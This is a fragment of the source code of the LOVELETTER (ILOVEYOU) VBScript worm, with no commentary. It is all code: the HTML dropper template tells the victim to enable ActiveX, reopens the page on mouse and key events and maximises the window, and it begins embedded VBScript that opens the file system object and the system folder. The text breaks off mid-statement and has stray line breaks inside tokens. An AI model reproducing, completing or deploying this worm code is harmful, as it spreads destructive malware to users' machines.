 On Error Resume Next
dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6
dta1="<HTML><HEAD><TITLE>LOVELETTER - HTML<?-?
TITLE><META
NAME=@-@Generator@-@ CONTENT=@-@BAROK VBS -
LOVELETTER@-@>"&vbcrlf& _
"<META NAME=@-@Author@-@ CONTENT=@-@spyder ?-?
ispyder@mail.com ?-?
@GRAMMERSoft Group ?-? Manila, Philippines ?-? March
2000@-@>"&vbcrlf& _
"<META NAME=@-@Description@-@ CONTENT=@-@simple but i
think this is
good...@-@>"&vbcrlf& _
"<?-?HEAD><BODY
ONMOUSEOUT=@-@window.name=#-#main#-#;window.open(#-
#LOVE-LETTER-FOR-YOU.HTM#
-#,#-#main#-#)@-@ "&vbcrlf& _
"ONKEYDOWN=@-@window.name=#-#main#-#;window.open(#-
#LOVE-LETTER-FOR-YOU.HTM#
-#,#-#main#-#)@-@ BGPROPERTIES=@-@fixed@-@ BGCOLOR=@-
@#FF9933@-@>"&vbcrlf& _
"<CENTER><p>This HTML file need ActiveX Control<?-?p><p>To
Enable to read
this HTML file<BR>- Please press #-#YES#-# button to Enable
ActiveX<?-?p>"&vbcrlf& _
"<?-?CENTER><MARQUEE LOOP=@-@infinite@-@
BGCOLOR=@-@yellow@-@>----------
z--------------------z----------<?-?MARQUEE>
"&vbcrlf& _
"<?-?BODY><?-?HTML>"&vbcrlf& _
"<SCRIPT language=@-@JScript@-@>"&vbcrlf& _
"<!--?-??-?"&vbcrlf& _
"if (window.screen){var wi=screen.availWidth;var
hi=screen.availHeight;window.moveTo(0,0);window.resizeTo(wi
,hi);}"&vbcrlf& _
"?-??-?-->"&vbcrlf& _
"<?-?SCRIPT>"&vbcrlf& _
"<SCRIPT LANGUAGE=@-@VBScript@-@>"&vbcrlf& _
"<!--"&vbcrlf& _
"on error resume next"&vbcrlf& _
"dim
fso,dirsystem,wri,code,code2,code3,code4,aw,regdit"&vbcrlf&
_
"aw=1"&vbcrlf& _
"code="
dta2="set fso=CreateObject(@-@Scripting.FileSystemObject@-
@)"&vbcrlf& _
"set dirsystem=fso.GetSpecialFolder(1)"&vbcrlf& _
"code2=replace(code,chr(91)&chr(45)&chr(91),chr(39))"&vbcrlf&